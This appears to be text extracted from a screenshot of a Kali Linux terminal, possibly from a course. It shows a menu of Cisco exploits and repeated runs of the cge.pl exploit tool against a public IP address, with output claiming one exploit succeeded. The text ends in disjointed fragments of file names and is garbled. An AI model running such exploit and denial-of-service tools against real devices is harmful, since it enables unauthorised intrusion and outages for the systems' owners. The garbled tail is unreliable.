 root@kali: ~
File Edit View Search Terminal Help
[11] - Cisco Catalyst Memory Leak Vulnerability
[12] - Cisco CatOS CiscoView HTTP Server Buffer Overflow Vulnerability
[13] - 0 Encoding IDS Bypass Vulnerability (UTF)
[14] - Cisco IOS HTTP Denial of Service Vulnerability
root@kali:~# cge.pl 216.58.203.174 3
Vulnerability successful exploited with [http://216.58.203.174/level/17/exec/....] ...
root@kali:~# cge.pl 216.58.203.174 14
Packet sent ...
Now checking server's status ...
Vulnerability unsuccessful exploited. Target server is still up ...
root@kali:~# cge.pl 216.58.203.174 6
Packet sent ...
Server response :
root@kali:~# cge.pl 216.58.203.174 6
Packet sent ...
Server response :
root@kali:~# cge.pl 216.58.203.174 8
txt
pydictor
ZIP
ridenum-
master.zip
ip_address.
Udemy